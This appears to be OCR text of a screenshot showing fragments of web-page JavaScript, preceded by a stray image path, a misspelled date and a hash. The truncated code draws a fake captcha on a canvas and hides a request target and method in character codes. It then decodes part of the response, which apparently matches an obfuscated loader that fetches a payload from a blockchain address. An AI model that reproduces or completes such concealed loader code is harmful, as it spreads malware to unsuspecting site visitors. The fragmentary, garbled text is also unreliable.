
8 Juna, 2026
🗂 Hash:
94e6766ffc6db45031fc952893
2026-06-03
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin